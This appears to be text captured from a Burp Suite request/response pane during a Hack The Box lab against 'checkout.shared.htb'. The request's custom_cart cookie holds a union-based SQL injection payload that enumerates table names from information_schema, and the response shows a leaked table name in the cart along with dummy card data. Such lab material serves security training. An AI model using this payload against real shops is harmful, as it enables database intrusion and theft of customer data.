 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020095411dab22bda4c75905c175018b055c62e892653244f6e910a174786b2304217caf1db6b8e136e12b19
f2cc1c91248f08a3c9987cec8629996e94b67ae40667caec4045a46c264ab05a676c29a77dacd2a92326eb8411fb
193319f0efa9be5de770ba691d2b5707ffe775f732dcc56483b3610bdbd8ccfdc1acf5fce655f885a7c364b0e166
6b09eac5e8c35a184e1dad71b5aeb085fff4f7ff0a2dca0350d621cf93dd87ae15adedc5e2b5ed39535b69bb64e2
45df1ff206e28d4a2e7c0872b4e1c439029b11f74f82d1c97b9a0e48a1c39e9644bbfd70840a744de83ef5f061809
9494ad4885c97acb10573e60cc6a677a825e3f07b1196855a08d5d013e8226790856bfa58364bdf325fc409050d7
03ddfb; custom_cart={"' union select 1,table_name,3 from information_schema.tables where
table_schema='checkout'-- -":"2"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
Your cart
# Product Qty Unit Price
1 user 2 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111
123
Pay